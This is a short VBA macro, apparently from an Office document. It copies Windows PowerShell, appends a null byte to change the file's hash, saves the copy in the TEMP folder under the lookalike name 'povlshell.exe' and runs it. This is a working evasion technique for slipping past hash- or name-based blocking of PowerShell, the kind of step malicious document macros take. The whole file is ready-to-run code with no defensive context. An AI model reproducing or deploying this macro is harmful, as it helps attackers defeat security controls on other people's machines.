 Sub AddNull()
'Variables
Dim Filename As String
Dim Bytearray() As Byte
Filename = "C:\\Windows\\system32\\WindowsPowerShell\\v1.0\\powershell.exe"
'Create ADODB object
Dim bin
Set bin = CreateObject("ADODB.Stream")
bin.Type = 1
bin.Open
'Read the .exe as a Bytearray
bin.LoadFromFile Filename
Bytearray = bin.Read
'Close the stream for now
bin.Close
'Change the Bytearray (and MD5 sum) by adding a null byte
Dim Arraylength As Long 'Count the array
Arraylength = UBound(Bytearray, 1) - LBound(Bytearray, 1) + 1 'stretch the array by 1
ReDim Preserve Bytearray(Arraylength)
Bytearray(Arraylength) = 0 'add null byte
'Write a new .exe file
bin.Open
bin.Write Bytearray
Dim newFilename As String
Dim dir As String
Dim name As String
dir = Environ("TEMP")
name = "povlshell.exe"
newFilename = dir & "\\" & name
bin.SaveToFile newFilename, 2
Dim retval
retval = Shell(newFilename)
End Sub